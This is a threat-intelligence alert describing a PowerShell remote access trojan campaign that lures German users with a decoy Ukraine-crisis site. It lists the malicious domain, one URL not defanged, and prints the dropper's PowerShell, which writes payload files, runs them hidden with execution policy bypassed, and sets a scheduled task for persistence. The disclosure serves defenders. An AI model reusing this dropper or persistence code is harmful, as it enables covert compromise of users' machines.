 rewterz
Services
Managed Security
Solutions
Resources
Company
Rewterz Threat Alert – A PowerShell RAT Targeting German Users –
Russian-Ukrainian Cyber Warfare – Active IOCs
May 18, 2022
Severity
High
Analysis Summary
Researchers found an unknown threat actor targeting German users interested in the Ukraine issue and infecting them with a bespoke PowerShell RAT. The malware campaign employs a
decoy site to entice users into false news bulletins regarding the Ukraine crisis. These websites provide malicious documents that install a remote administration tool (RAT) that allows
remote command execution and file operations.
The threat actors involved in this campaign registered a fake site using an expired German domain name at collaboration-bw[.]de. The website had a bait document called “2022-Q2-
Bedrohungslage-Ukraine” that was used to deploy the custom malware. The document purports to include information on Ukraine’s current crises. The download page claims that the
document offered critical information regarding the present threat posed by the Ukraine issue. When the victim clicks the link, a ZIP archive is downloaded to their machine. The compressed
bundle includes a CHM file consisting of compiled HTML files. If the victim accesses the files, an error message is displayed, while the PowerShell executes a Base64 command.
After de-obfuscating the command, it executes a script obtained from the bogus Baden-Württemberg website using Invoke-Expression (IEX). It then drops two files on the computer in a
folder called MonitorHealth.cmd and a script called Status.txt. The .cmd file executes Status.txt through PowerShell.
https://collaboration-bw.de/c.htm
collaboration-bw.de/c.html
$configDir = $env:USERPROFILE + "\SecuriyHealthService" New-Item -ItemType Directory -Force -Path
$configDir $outFile = $configDir + "\Status.txt" $runFile = $configDir + "\MonitorHealth.cmd" $strB64 =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($strB64))|Out-File -Encoding
ASCII $outFile $str2B64 =
[System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($str2B64))|Out-File -Encoding
ASCII $runFile $str2 = "type " + $outFile + " | powershell -WindowStyle Hidden -exec bypass )" $str2|Out-File -
Encoding ASCII -Append $runFile cmd /c "schtasks /create /f /tn HealthStatus /sc daily /st 10:00 /tr $runFile" cmd /c
"attrib +h $configDir"